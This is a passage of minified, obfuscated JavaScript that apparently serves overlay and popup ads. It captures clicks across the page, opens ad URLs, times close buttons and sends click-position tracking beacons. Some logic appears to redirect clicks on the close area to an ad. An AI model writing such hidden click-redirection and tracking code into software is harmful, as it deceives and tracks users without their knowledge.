J.D,J.mT,h||void J.D,J.zT,kn(),J.wT,m,J.NT,oe,J.cT,d||void J.D,J.DT,o?J.J:void J.D)),j=Dt(J.A[J.WP](y)[J.WP](c,J.jF)[J.WP](ae),e);tt(J.vW(J.rO,!J.D,J.CO,J.oO,J.OO,!J.D,J.FO,J.fO,J.ZO,j),function(A,R){try{if((A==J.c?void J.D:A[J.j])===J.jb)return u(J.c,A);var x=R[J.tI][J.D],re=R[J.RQ],Ee=!J.D;try{var ge=JSON[J.zL](x[J.Vy]);typeof ge[J.ya]<J.v&&(Ee=ge[J.ya])}catch(me){}x[J.rI]&&(e[J.rF]=x[J.rI]),x[J.CI]&&Object[J.Pb](e,x[J.CI]);var De;u(J.vW(J.By,r,J.RQ,re,J.ZO,x[J.OF],J.HQ,x[J.HQ],J.hQ,x[J.hQ],J.ly,x[J.oM],J.bA,Ee?x[J.ea]:void J.D,J.eQ,x[J.oI],J.rC,x[J.rC],J.CC,x[J.CC],J.Yy,x[J.OI],J.iQ,x[J.FI],J.jy,x[J.jy],J.za,x[J.Ta],J.Sy,x[J.Sy],J.Vy,x[J.Vy],J.YO,x[J.YO],J.xM,x[J.xM],J.vg,new Date()[J.tr](),J.mQ,De))}catch(me){u()}})}function li(e,t,r,n,a,i,s,o,u){e[J.tP]()||(e[J.dP](),B(J.af),br(function(c){B(J.NI[J.WP](c)),vs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.PP](),u(f);return}if((l==J.c?void J.D:l[J.j])===J.jb){B(J.dV),u(J.c,l);return}B(J.wS),u()})}))}function ps(e,t,r,n,a){var i=a||kr(),s=$e===J.TA?J.vt:J.yO,o=ka(),u=o[J.tO],c=bn(J.vW(J.AT,J.J,J.TT,gr,J.RT,r,J.mT,u||void J.D,J.zT,kn()||void J.D,J.uT,ti()?J.J:void J.D,J.MT,ri()?J.J:void J.D,J.HT,Ba()||void J.D,J.hT,Ca()||void J.D,J.NT,Aa()||An()||void J.D,J.LT,n?!J.D:void J.D)),f=J.A[J.WP](J.eo(J.xS,J.A)[J.pd](i)?J.jI:J.aP)[J.WP](i,J.wL)[J.WP](s,J.wL)[J.WP](e,J.jF)[J.WP](c),l=J.vW(J.ZO,f,J.rO,!J.D,J.CO,J.gO,J.OO,!J.D,J.KO,J.vW()),v=function(y,m){m?t(m):(pt([[J.pI,y[J.j]]]),t(J.c))};ls[J.ka](function(d){l[J.KO][J.Tr]=d[J.Tr],l[J.KO][J.su]=d[J.su],l[J.KO][J.sI]=d[J.vJ],l[J.KO][J.aJ]=J.vW(),d[J.eJ][J.va](function(y){var m=Rt(y,J.Va),W=m[J.D],L=m[J.J];l[J.KO][J.aJ][W]=L}),tt(l,v,n)})[J.uA](function(d){l[J.KO][J.of]=d&&d[J.j],tt(l,v,n)}),B(J.Wf)}var gs=J.X;function hs(e,t,r){var n=N(e,J.kf,J.vW(J.nT,J.vW(J.zO,gs,J.JW,J.mO,J.UW,J.D,J.IW,J.D,J.bx,J.Ux))),a=J.D,i=function(o){var u=Kr(o);if(!u)return B(J.Lq);var c=n[J.Rn]();if(u[J.Br]>=c[J.ik]&&u[J.Br]<=c[J.ik]+c[J.UW]&&u[J.Sr]>=c[J.Sk]&&u[J.Sr]<=c[J.Sk]+c[J.IW]){try{o[J.WJ]()}catch(f){}if(new Date()[J.tr]()-a<J.pb)return;a=new Date()[J.tr](),r[J.OF]&&r[J.OF](u[J.Br]-c[J.ik],u[J.Sr]-c[J.Sk])}};return n[J.xa](J.xf,function(s){var o=n[J.Rn]();r[J.xf]&&r[J.xf](s[J.JF]-o[J.ik],s[J.BF]-o[J.Sk])}),n[J.xa](J.df,function(){return r[J.df]&&r[J.df]()}),e[J.WM][J.xa](oo?J.ET:J.oF,i,!J.D),e[J.WM][J.xa](J.OF,i,!J.D),t[J.cf](n),J.vW(J.GO,n,J.RO,function(){e[J.WM][J.BU](J.oF,i,!J.D),e[J.WM][J.BU](J.OF,i,!J.D),n[J.DO][J.Of](n)},J.HO,function(o){pe(n,J.UW,J.A[J.WP](o[J.UW],J.qT)),pe(n,J.IW,J.A[J.WP](o[J.IW],J.qT)),pe(n,J.Sk,J.A[J.WP](o[J.Sk],J.qT)),pe(n,J.ik,J.A[J.WP](o[J.ik],J.qT)),n[J.Jq]&&n[J.DO][J.cf](n)})}var er=J.Fr[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)),ms=function(t,r){var n=ee();try{n[J.qE]?n[J.qE][J.Rb][er]||(n[J.qE][J.Rb][er]=[]):n[J.qE]=J.vW(J.Rb,fr(J.vW(),er,[]),J.Hb,J.D);var a=J.vW(J.Pf,t,J.nq,r);n[J.qE][J.Rb][er][J.Wg](a),n[J.qE][J.Hb]=Math[J.EM]()}catch(i){}},ys=function(){var t=ee();try{t[J.qE]&&(t[J.qE][J.Rb][er]=[],t[J.qE][J.Hb]=Math[J.EM]())}catch(r){}},fi=J.X;function di(e){var t=e[J.Jo],r=e[J.jo];return be&&r&&ee()[J.nF][J.UW]<ee()[J.Eo]?J.ik:t}function bs(e){var t=e[J.hO],r=e[J.WC](),n=r[J.So],a=r[J.eO],i=be?J.ek:J.iO,s=Math[J.MA](J.bo,ee()[J.nF][J.UW]),o=di(e),u=J.vW(J.UW,J.tx,J.IW,J.ek,J.Hd,J.hd,J.Cx,J.A[J.WP](s,J.qT),J.HP,J.Pd,J.JW,J.mO,J.jk,J.jx,J.zO,String(t||fi),J.ik,o===J.ik?J.ek:J.S,J.Dx,o===J.Dx?J.ek:J.S,J.Sk,n===J.Sk?i:J.S,J.hk,n===J.hk?i:J.S,J.mk,J.wO,J.NO,J.S);return ba&&n===J.Sk&&(u[J.dt]=ee()[J.hb]>J.D?J.yn:J.ek,u[J.gn]=J.lM),ne(u,a)}function ws(e,t,r){var n,a=r[J.WC]()[J.cO],i=di(r),s=e[J.wf](J.Zr),o=J.Ct;if(r[J.fr]){var u=ar(),c=hr()?qo:Po,f=r[J.JA]?Zr():u[J.BA];f?o=J.A[J.WP](u[J.mU][J.Sk]||c,J.qT):((n=u==J.c?void J.D:u[J.mU])==J.c?void J.D:n[J.Sk])!==void J.D?o=J.A[J.WP](u[J.mU][J.Sk],J.qT):o=J.A[J.WP](c,J.qT)}return s[J.LA]=J.JQ[J.WP](i===J.Dx?J.fI:J.ZI,J.zQ)[J.WP](o,J.eb)[J.WP]($e===J.TA?t[J.UW]:J.tx,J.Kn)[J.WP](a?J.XM:J.YM,J.bT),s}var Es=function(t){return function(r){return r[J.KP](function(n){var a=n[J.Rq];return!a})[J.wQ](function(n,a){return a[J.vg]-n[J.vg]})[J.rr](J.D,t)}};function ks(e){var t=e[J.DO],r=e[J.AO],n=e[J.TO],a=e[J.uO],i=e[J.MO],s=e[J.LO],o=e[J.nO],u=e[J.EO],c=e[J.qO],f,l,v,d,y=J.vW(),m=t[J.bO],W=a[J.WC](),L=W[J.ZP],C=W[J.So],h=N(r,J.Pf,J.vW(J.nT,u));if(ya){var oe=$e==J.TA?J.A:J.jM;h[J.ou](J.qy,J.ib[J.WP](oe,J.Eq)[J.WP](oe,J.LL))}var ae=L&&hs(r,t,J.vW(J.xf,function(A,R){for(var x in y){var re=y[x][J.FF][J.Rn]();A>=re[J.ik]&&A<re[J.ik]+re[J.UW]&&R>=re[J.Sk]&&R<=re[J.Sk]+re[J.IW]?y[x][J.ZF](A,R):y[x][J.ZF]()}},J.df,function(){for(var A in y)y[A][J.ZF]()},J.OF,function(A,R){for(var x in y){var re=y[x][J.FF][J.Rn]();A>=re[J.ik]&&A<re[J.ik]+re[J.UW]&&R>=re[J.Sk]&&R<=re[J.Sk]+re[J.IW]&&y[x][J.yF](A,R)}}));return ba&&C===J.Sk&&(f=function(){var A=ee()[J.hb]<=J.D?J.ek:J.yn;pe(h,J.NQ,A)},ee()[J.xa](J.gT,f,J.vW(J.IA,!J.D))),h[J.nA]=J.J,window[J.EA]&&(t[J.bO]=function(j,A){return arguments[J.D]===h?A:m[J.vC](t,arguments)}),t[J.cf](h),d&&Ts(t,d),Or($e,!J.D),J.vW(J.UO,h,J.ZP,ae&&ae[J.GO],J.RO,function(){ae&&ae[J.RO](),Or($e,!J.J),d&&Ss(h[J.DO],d),h[J.DO][J.Of](h),f&&ee()[J.BU](J.gT,f),ys()},J.QO,function(){return Object[J.an](y)[J.zr]},J.HO,function(A,R){var x=h[J.ny],re=as(a),Ee=re[J.kC],ge=re[J.xC];if(Ee){if(!x){Se[J.ST](J.sA,new Error(J.TB));return}if(!l){var De=x[J.wf](J.kf);Or($e,!J.D),pe(De,o),x[J.zf][J.cf](De),l=x[J.og](J.XB)}if(l){if(!v){var me=h[J.Rn]();if(!me[J.UW])return;v=ws(x,me,a),x[J.zf][J.cf](v)}var $=c(A);A[J.va](function(D){if(!D[J.Rq]&&a[J.WC]()[J.AU]>J.D){var Pe=new Date()[J.tr]()-D[J.BB],_e=ge||!$[J.ab](function(le){return le[J.Td]===D[J.Td]});if(a[J.WC]()[J.AU]-Pe<J.D||_e)return B(J.fl[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),n[J.oq](D[J.Td],!J.J,_e)}D[J.Rq]&&y[D[J.Td]]?(B(J.sV[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),y[D[J.Td]][J.fF](!J.D),delete y[D[J.Td]]):!D[J.Rq]&&!y[D[J.Td]]?(B(J.xl[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),(D[J.rC]||D[J.CC])&&pe(h,J.jk,J.Pd),y[D[J.Td]]=s(h,h[J.ny],D,a,function(){B(J.ml[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),n[J.oq](D[J.Td]),delete y[D[J.Td]]},function(){pe(h,J.jk,J.jx),(D[J.rC]||D[J.CC])&&!D[J.Rl]&&(nn(!J.D),vt(Dt(D[J.Yy],a)),n[J.HO](D[J.Td],J.vW(J.Rl,!J.D)))}),C===J.Sk?l[J.cf](y[D[J.Td]][J.FF]):C===J.hk&&l[J.bO](y[D[J.Td]][J.FF],l[J.tE]),Ct(D[J.Vy])&&!(D[J.rC]||D[J.CC])&&nn(!J.D),ee()[J.NV]&&ms(h,y[D[J.Td]][J.FF]),y[D[J.Td]][J.HO]()):R&&Mo(D[J.Vy])===J.aW&&(h[J.eV]=!J.D)});var ye=l[J.Rn]();$e===J.TA&&pe(h,J.IW,ye[J.IW]>J.y?ye[J.IW]+J.y+J.qT:J.ek),As(y),ae&&ae[J.HO](h[J.Rn]())}}})}function As(e){for(var t in e)e[t][J.gF]()}function Ts(e,t){try{var r=e[J.bE](J.ku)[J.D];r[J.cf](t)}catch(n){e[J.cf](t)}}function Ss(e,t){try{var r=e[J.bE](J.ku)[J.D];r[J.Of](t)}catch(n){e[J.Of](t)}}var Bs=J.Z;function Cs(e,t,r){var n=new Date()[J.tr](),a=e[J.Io],i=e[J.IO];if(i)var s=setInterval(function(){try{if(!t||t[J.kJ])throw J.c}catch(u){var o=new Date()[J.tr]()-n;clearInterval(s),tt(J.vW(J.CO,J.gO,J.ZO,i,J.FO,J.fO,J.KO,J.vW(J.Hn,a,J.Sy,r,J.XW,o/J.F)),function(){})}},J.R)}var zt=function(t){return Math[J.kM](Math[J.Gn](t))};function na(e,t,r,n,a,i,s){var o=e[J.Io],u=e[J.JO];if(u){var c=t[J.Rn](),f=zt(c[J.ik]),l=zt(c[J.Sk]),v=zt(c[J.ik]+c[J.UW]),d=zt(c[J.Sk]+c[J.IW]);tt(J.vW(J.CO,J.gO,J.FO,J.fO,J.ZO,u,J.KO,J.vW(J.Hn,o,J.Sy,a,J.hn,new Date()[J.tr]()-s,J.Ga,i,J.en,J.vW(J.Br,f,J.Sr,l),J.in,J.vW(J.Br,v,J.Sr,d),J.OF,J.vW(J.Br,zt(r),J.Sr,zt(n)))),function(){})}}function vi(e){var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.vW(J.CO,J.oO,J.ZO,e),function(r){r&&t<Bs&&vi(e,t+J.J)})}var pi=J.Y,Ds=function(t){var r=J.vW(J.pM,new Date()[J.tr](),J.sM,t);try{we[J.gu](J.vW(J.MM,Ae,J.LM,pi,J.lW,JSON[J.aM](r),J.nM,!J.D))}catch(n){}},_s=function(){try{return JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,pi)))||J.vW()}catch(t){return J.vW()}},Bt=J.vW();window[J.xa](J.j,function(e){var t=e[J.KO];t&&typeof t[J.fa]==J.kP&&(Bt[t[J.fa]]=Bt[t[J.fa]]||[],Bt[t[J.fa]][J.va](function(r){try{r(t)}catch(n){}}),Bt[t[J.fa]]=[])});var Nr=function(t){return new Promise(function(r){Bt[t]=Bt[t]||[],Bt[t][J.Wg](function(n){r(n)})})},Ze=J.c,Is=function(){Ze||(Ze=ee()[J.AO][J.zf][J.cf](ee()[J.AO][J.wf](J.kf)),Ze[J.Zr][J.JW]=J.mO,Ze[J.Zr][J.UE]=J.mn,Ze[J.Zr][J.zO]=String(fi-J.J),Ze[J.Zr][J.gn]=J.zn,Ze[J.Zr][J.QE]=J.wn,setTimeout(function(){Ze[J.Zr][J.QE]=J.lU}))},xs=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Zr][J.QE]=J.wn,setTimeout(function(){t[J.DO][J.Of](t)},J.g)}},aa=function(t){if(t<=J.D)return J.qA;var r=Math[J.Gn](t/J.Wk),n=Math[J.Gn](t-r*J.Wk);return[J.cQ[J.WP](r)[J.rr](-J.Va),J.cQ[J.WP](n)[J.rr](-J.Va)][J.sd](J.dN)},gi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&gi(t,r)})},r)},Ot=function(t,r,n){return t>=n[J.ik]&&t<=n[J.ik]+n[J.UW]&&r>=n[J.Sk]&&r<=n[J.Sk]+n[J.IW]};function zs(e,t,r){var n=t[J.zW],a=t[J.wa],i=a===void J.D?[]:a,s=t[J.Ua],o=s===void J.D?[]:s,u=t[J.BO],c=t[J.ga],f=t[J.SO],l=f===void J.D?!J.J:f,v=pn(),d=r[J.VO],y=r[J.lO],m=r[J.XO];d&&(v=xa(m));var W=c?!J.J:e[J.xM]&&!u,L=W?[]:Tt(i);try{var C=e[J.YO]||[];n&&C[J.zr]>J.D?L[J.Wg](C[J.D]):C[J.zr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.oT](function(h,oe){return typeof h==J.kP?J.vW(J.Nf,decodeURIComponent(o[v]?o[v][oe]:h),J.ZO,e[J.ZO]):h}),J.vW(J.YO,L)}function Os(e){var t=e[J.jO],r=e[J.pO],n=e[J.uO],a=e[J.Na],i=e[J.sO],s=n[J.vF],o=n[J.aF],u=n[J.WF],c=Qe(),f=N(document,J.tf,J.vW(J.Ta,t[J.jy])),l=o?N(document,J.tf,J.vW(J.mo,J.vL)):J.c,v=N(document,J.rf,J.vW(J.nT,ne(r[J.ma],c?r[J.HW]||J.vW():J.vW(),J.vW(J.WE,u?J.qq:J.bq)),J.UT,[l,f]));v[J.tC]=i;var d=N(document,J.rf,J.vW(J.Ta,t[J.za],J.nT,ne(r[J.za],c?r[J.hW]||J.vW():J.vW(),J.vW(J.WE,u?J.qq:J.bq)))),y=N(document,J.kf,J.vW(J.Ta,J.xe,J.nT,ne(J.vW(J.jk,J.jx,J.Ek,J.D,J.Jk,J.kE,J.Lk,J.xE,J.Gx,J.xE,J.mk,J.Xd,J.Ox,c?J.Fx:J.zk,J.wk,J.gd,J.ck,J.Yd,J.JW,J.BW,J.ik,J.dE,J.Sk,J.PE,J.pA,J.Pd),r[J.Qa]?r[J.Qa]:J.vW()))),m=N(document,J.kf,J.vW(J.nT,ne(r[J.ia],u?r[J.Uq]:J.vW()),J.UT,[v,d,y,a]));return m}function Ps(e){var t=e[J.pO],r=e[J.jO],n=e[J.uO],a=n[J.kF],i=Ct(t),s=r[J.bA]&&(a&&!be||i),o=ya?J.vW(J.jk,J.jx):J.vW(),u=r[J.ly]?J.vW():J.vW(J.jk,J.Pd),c=N(document,J.Cf,J.vW(J.Ur,r[J.ly],J.nT,ne(t[J.ea],s?t[J.Qq]:J.vW(),o))),f=N(document,J.kf,J.vW(J.nT,ne(t[J.ha],u),J.UT,[c]));return c[J.xa](J.of,function(l){tt(J.vW(J.CO,J.oO,J.ZO,c[J.Ur],J.zU,J.wU),function(v,d){if(d){var y=new Blob([d],J.vW(J.fa,d[J.fa])),m=N(document,J.Cf,J.vW(J.Ur,window[J.iV][J.fV](y),J.nT,t[J.ea]));c[J.DO][J.Of](c),f[J.cf](m)}})}),f}function qs(e){var t,r,n,a=e[J.xF],i=e[J.pO],s=e[J.DO],o=e[J.AO],u=e[J.jO],c=e[J.uO],f=e[J.Ga],l=e[J.dF],v=e[J.sO],d=c[J.kF],y=c[J.PF],m=c[J.WF],W=c[J.Io],L=c[J.tF],C=c[J.rF],h=Qe(),oe=Ct(i),ae=u[J.bA]&&(d&&!be||oe),j=c[J.WC]()[J.cO],A=u[J.LW]||c[J.WC]()[J.LW]||i[J.UA],R=ar(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.tr]()+J.g,De=function(){return Ee},me=zs(u,i,c),$=me[J.YO],ye=a(J.vW(J.YO,$,J.uO,c,J.pO,i)),D=ye[J.Na],Pe=ye[J.yr],_e=ye[J.mW],le=ye[J.qW],_=Os(J.vW(J.jO,u,J.pO,i,J.uO,c,J.Na,_e||D,J.sO,v)),O=Ps(J.vW(J.jO,u,J.pO,i,J.uO,c)),F=function(w){w?pe(f,j?i[J.SU]:i[J.VU]):pe(f,ne(i[J.Ga],j&&i[J.kL]||J.vW()))},Z=y&&!i[J.Ka]||i[J.QA];i[J.EW]&&!_e&&_[J.Of](D);var ue=N(o,J.kf,J.vW(J.nT,ne(i[J.Ha],m?i[J.Iq]:J.vW(),h?i[J.sb]||J.vW():J.vW()),J.UT,[O,_,i[J.PM]||A?J.c:f])),vW=ae?N(o,J.Cf,J.vW(J.Ur,u[J.bA],J.nT,i[J.RW])):J.c,ie=vW?N(o,J.kf,J.vW(J.UT,[vW],J.nT,ne(i[J.KW],h?i[J.GW]||J.vW():J.vW()))):J.c,U=J.c,K=J.c;if((i[J.dM]||i[J.WW])&&(U=N(o,J.kf,J.vW(J.UT,[i[J.PW]?N(o,J.kf,J.vW(J.nT,ne(i[J.PW],h?i[J.tW]||J.vW():J.vW()),J.UT,[i[J.GS]?N(o,J.kf,J.vW(J.nT,u[J.eQ]?i[J.PV]:ne(i[J.PV],h?J.vW():J.vW(J.mk,J.kW)),J.UT,[N(o,J.Cf,J.vW(J.Ur,u[J.eQ]||J.UV,J.nT,u[J.eQ]?J.vW(J.Cx,J.tx,J.IW,J.tx,J.UW,J.tx,J.Hd,J.VV,J.lV,J.qP,J.KP,J.lU):J.vW(J.Cx,J.tx,J.UW,J.tx,J.IW,J.tx,J.Hd,J.yP,J.lV,J.qP)))])):J.c])):J.c],J.nT,J.vW(J.mk,(h&&i[J.xW]?i[J.xW]:i[J.WW])||J.wO,J.EP,J.qP,J.JW,J.BW,J.Sk,J.D,J.ik,J.D,J.Dx,J.D,J.hk,J.D,J.KP,i[J.WW]?J.Pd:J.lU,J.bx,J.Ux))),o[J.zf][J.bO](U,o[J.zf][J.tE])),i[J.rW]){K=N(o,J.kf,J.vW(J.nT,ne(i[J.rW],h?i[J.CW]||J.vW():J.vW(),!L&&A>J.D?J.vW(J.jk,J.Pd):J.vW()),J.mo,i[J.oW]));var X=c[J.JA]?Zr():R[J.BA];if(c[J.fr]&&X){var ve=((t=R[J.mU])==J.c?void J.D:t[J.Sk])||Lo,Ke=((r=R[J.NU])==J.c?void J.D:r[J.Sk])||Wn;K[J.Zr][J.Sk]=J.A[J.WP](ve+Ke+J.mf,J.qT)}else c[J.fr]&&X===void J.D&&(K[J.Zr][J.Sk]=hr()?Nn:jn);c[J.OC]&&(K[J.Zr][J.Sk]=c[J.OC]),o[J.zf][J.bO](K,U?U[J.Jq]:void J.D)}vW&&(pe(ie,J.QT,J.Nn[J.WP](u[J.bA],J.nL)),i[J.dM]&&(pe(U,J.mk,J.Nn[J.WP](u[J.bA],J.mb)),pe(U,J.EP,J.qP),o[J.zf][J.Zr][J.mk]=J.Fx),vW[J.xa](J.of,function(){tt(J.vW(J.CO,J.oO,J.ZO,vW[J.Ur],J.zU,J.wU),function(S,w){if(w){var M=new Blob([w],J.vW(J.fa,w[J.fa]));ie[J.Zr][J.QT]=J.tV[J.WP](window[J.iV][J.fV](M),J.Nc),U&&(U[J.Zr][J.QT]=ie[J.Zr][J.QT])}})}));var se=vW?N(o,J.kf,J.vW(J.UT,[ie],J.nT,J.vW(J.Jk,J.D),J.aL,J.vW(J.cn,J.Z))):J.c,Wt=vW?N(o,J.kf,J.vW(J.UT,[se])):J.c,qe=function(w){Ee=!J.D,xs(),e[J.fF](J.vW(J.FF,g,J.uO,w))},fe=function(w,M){if(Pe[J.va](function(Le,Ne){var Ge=Ne===J.D?ne(i[J.ca],i[J.AS]||i[J.Da],h?i[J.iW]||J.vW():J.vW()):i[J.ca];pe(Le,ne(Ge,j&&i[J.TS]||J.vW()))}),w>=J.D&&M>=J.D){var ce=f[J.Rn]();re=!J.D,pe(g,j?i[J.fJ]:i[J.ZJ]),!be&&Z&&pe(f,J.Hd,J.hd),w>=ce[J.ik]&&w<ce[J.ik]+ce[J.UW]&&M>=ce[J.Sk]&&M<ce[J.Sk]+ce[J.IW]?F(!J.D):F(!J.J);var Ie=Pe[J.ab](function(Le){if(Le)return Ot(w,M,Le[J.Rn]())});Ie&&pe(Ie,ne(i[J.uB],j&&i[J.RS]||J.vW())),ra(!J.D)}else pe(g,j?i[J.Xq]:i[J.Ra]),re=!J.J,!be&&Z&&ia()&&pe(f,J.Hd,J.ek),F(!J.J),ra(!J.J)},Ar=function(){re||pe(f,J.Hd,!be&&Z&&ia()?J.ek:J.hd)},Ut=function(w,M){var ce=c[J.Bq],Ie=c[J.Sq],Le=c[J.Vq];if(!ce)return J.c;var Ne=f[J.og](J.fk[J.WP](l)),Ge=Ne?Ne[J.Rn]():J.c;if(Ge&&!Ot(w,M,Ge)){var Ve=_s(),We=Ve[J.sM],xe=We===void J.D?J.D:We,ot=Ve[J.pM];if(Le&&ot){var xt=Le*J.Wk*J.F,mt=ot+xt<new Date()[J.tr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ai(),p=ce+(bt?J.pF+bt:J.A);return Ds(xe+J.J),p}}return J.c},_t=function(w,M){var ce,Ie=Ot(w,M,f[J.Rn]()),Le=K&&Ot(w,M,K[J.Rn]()),Ne=Ie||Le,Ge=le?Ot(w,M,le[J.Rn]()):!J.J,Ve=c[J.rF];if(Ve!=J.c&&Ve[J.zb]&&!Ne){var We=Ve[J.zb],xe=K?K[J.Rn]():f[J.Rn]();if(w>=xe[J.ik]-We&&w<=xe[J.ik]+(xe[J.UW]+We)&&M>=xe[J.Sk]-We&&M<=xe[J.Sk]+(xe[J.IW]+We)){B(J.cI);return}}if(Ne&&!i[J.lA]){var ot=Ut(w,M);if(ot){var xt=$t(ot,o,J.iJ);xt||Se[J.ST](J.AQ,new Error(J.MB))}x=!J.J,B(J.BQ),na(c,g,w,M,u[J.Sy],!J.D,ge),qe(J.vW(J.DI,!J.D));return}if(Ge&&((ce=c[J.OM])!=J.c&&ce[J.ZO])){$t(c[J.OM][J.ZO],o,J.A,c[J.WC]()[J.Xn]);return}try{var mt=new Date()[J.tr]()-ge,yt=ae?c[J.WC]()[J.yI]:c[J.WC]()[J.gI],bt=mt>yt;if(!bt||!x)return B(J.xJ[J.WP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.KI](function(Vt){return Ot(w,M,Vt[J.Rn]())});if(i[J.BO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.ZO]:u[J.ZO]}catch(Vt){P=u[J.ZO]}P=Dt(P,c);var ut=!!(u[J.HQ]&&!Qn());if(ut&&(P=u[J.HQ],H=J.yJ,B(J.mJ)),Qn()&&(P=J.A[J.WP](P)[J.WP](P[J.Pg](J.jF)>-J.J?J.pF:J.jF,J.gJ)),et()&&(P=J.A[J.WP](P)[J.WP](P[J.Pg](J.jF)>-J.J?J.pF:J.jF,J.qB)[J.WP](u[J.QM]===J.S?J.Va:J.J)),c[J.DQ])try{var wt=Math[J.Zd],Tn=g[J.Rn](),hi=Tn[J.UW],mi=Tn[J.IW],Sn=s[J.Rn](),yi=Sn[J.Br],bi=Sn[J.Sr];P+=J.vl[J.WP](wt(yi),J.XV)[J.WP](wt(bi),J.cV)[J.WP](wt(hi),J.rV)[J.WP](wt(mi),J.uS)[J.WP](w,J.dS)[J.WP](M)}catch(Vt){}try{p=$t(P,o,H),B(J.zJ),p||Se[J.ST](J.AQ,new Error(J.PS))}catch(Vt){p=$t(P,o,H),B(J.LB),p||Se[J.ST](J.AQ,new Error(J.MB))}ut&&vi(Dt(u[J.hQ])),u[J.iQ]&&vt(u[J.iQ],function(){}),c[J.GI]&&uu(),Cs(c,p,u[J.Sy]),na(c,g,w,M,u[J.Sy],!J.J,ge);var Bn=c[J.rF];if(Bn!=J.c&&Bn[J.XU]){x=!J.D,u[J.ZO]=u[J.ZO][J.Gb](J.bB)?u[J.ZO]:u[J.ZO]+J.bB;return}else qe()}catch(Vt){Se[J.ST](J.AQ,new Error(J.AI))}},it=J.vW(J.Br,J.D,J.Sr,J.D),gt=function(w){var M=Kr(w);M&&(it[J.Br]=M[J.Br],it[J.Sr]=M[J.Sr])},Gt=function(w){var M=Kr(w);if(!M)return qe();var ce=Math[J.kM](M[J.Br]-it[J.Br]),Ie=Math[J.kM](M[J.Sr]-it[J.Sr]);if(ce>J.y||Ie>J.y)return B(J.lq);_t(M[J.Br],M[J.Sr])},Je=J.vW(J.CF,function(w){return gt(w)},J.oF,function(w){return gt(w)},J.OF,function(w){return Gt(w)}),It=J.vW(J.CF,J.vW(J.IA,!J.D));U&&Object[J.an](Je)[J.va](function(S){U[J.xa](S,Je[S],(It||J.vW())[S])}),K&&Object[J.an](Je)[J.va](function(S){K[J.xa](S,Je[S],(It||J.vW())[S])}),!be&&!fo&&!(i!=J.c&&i[J.rE])&&(Je[J.xf]=function(S){return fe(S[J.JF],S[J.BF])},Je[J.df]=function(S){return fe(S[J.JF],S[J.BF])});var ht;if(i[J.Zr]){ue[J.tC]=J.Fr[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)),ht=o[J.wf](J.Zr);var Ue=vn(i[J.Zr]);Ue=Ue[J.Ar](J.eo(J.wb,J.cF),ue[J.tC]),Ue=Ue[J.Ar](J.eo(J.Nb,J.cF),v),Ue=Ue[J.Ar](J.eo(J.cb,J.cF),l),ht[J.LA]=Ue}var ir;i[J.FW]&&(ir=N(o,J.kf,J.vW(J.mo,h&&i[J.ZW]?i[J.ZW]:i[J.FW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Zr][J.jk]=J.Pd),E=N(o,J.kf,J.vW(J.nT,ne(i[J.LW],h?i[J.nW]||J.vW():J.vW()),J.Ta,aa(b))),gi(function(){return b=b-J.J,E[J.KJ]=aa(b),u[J.LW]=b,b<=J.D?(u[J.LW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.rM])||i[J.SA];S?(E[J.Zr][J.jk]=J.Pd,K?K[J.Zr][J.jk]=J.jx:f&&(f[J.Zr][J.jk]=J.jx)):qe()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.kf,J.vW(J.nT,ne(ne(i[J.Ra],h&&i[J.gW]?i[J.gW]:J.vW()),j?i[J.Xq]:J.vW(),J.vW(J.CE,be?J.RF:J.iO,J.pA,J.oE)),J.UT,[ht,Wt,ue,ir,E,i[J.Yq]?f:J.c],J.IT,i[J.PM]?J.vW():Je,J.JT,i[J.PM]?J.vW():It)),I=function(){if(ae&&!oe){var w=g[J.Rn]();pe(ie,J.IW,J.A[J.WP](Math[J.Zd](w[J.UW]/J.Va),J.qT))}},q,z;if(u[J.rC]||u[J.CC]){var T=co||lo?J.WL:J.A;q=N(o,J.Pf,J.vW(J.Ur,u[J.rC],J.qy,u[J.CC],J.nT,ne(i[J.Pf],c[J.RI]?J.vW(J.mk,J.HI):J.vW()),J.aL,J.vW(J.vU,J.aU,J.On,J.YU+T),J.IT,J.vW(J.hL,function S(){q[J.BU](J.hL,S);try{q[J.Ey][J.xb](J.vW(J.uO,c,J.jO,u),J.kq)}catch(w){}i[J.lA]?Nr(J.mS)[J.ka](function(){e[J.KF]()}):e[J.KF]()}))),z=N(o,J.kf,J.vW(J.nT,i[J.WU])),(C!=J.c&&C[J.rM]||i[J.SA])&&(f[J.Zr][J.jk]=J.Pd)}i[J.oC]&&Is();var G=c[J.JA]?Zr():R[J.BA];if(c[J.fr]&&G){var V=((n=R[J.NU])==J.c?void J.D:n[J.Sk])||Wn;f[J.Zr][J.Sk]=J.A[J.WP](V+J.mf,J.qT)}else c[J.fr]&&G===void J.D&&(f[J.Zr][J.Sk]=hr()?Nn:jn);c[J.OC]&&(f[J.Zr][J.Sk]=c[J.OC]);var Y=i[J.PM]||i[J.tM]||i[J.EW],Be=(C==J.c?void 